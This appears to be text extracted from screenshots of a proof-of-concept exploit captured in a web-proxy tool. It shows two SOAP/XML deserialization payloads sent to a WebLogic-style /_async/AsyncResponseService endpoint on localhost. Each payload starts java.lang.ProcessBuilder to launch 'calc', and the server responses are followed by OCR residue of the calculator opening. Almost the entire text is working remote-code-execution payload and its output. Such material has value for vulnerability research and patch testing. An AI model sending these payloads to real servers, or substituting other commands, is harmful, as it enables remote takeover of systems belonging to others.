 Construct Proof of Concept
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 906
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>calc</string>
</void>
</array>
<void method="start" />
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery />
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 05 Jan 2020 04:29:02 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 726
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<new class="java.lang.ProcessBuilder">
<string>calc</string>
<method name="start" />
</new>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery />
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 05 Jan 2020 04:23:38 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =